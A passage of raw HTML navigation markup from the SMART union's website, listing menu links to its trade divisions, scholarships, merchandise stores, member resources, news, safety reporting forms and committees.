menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/transit/">Transit &amp; Commuter Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/welding/">Welding</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/yardmaster/">Yardmaster</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/">Why Join</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58337 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/">A  Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/">Education and Career Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a 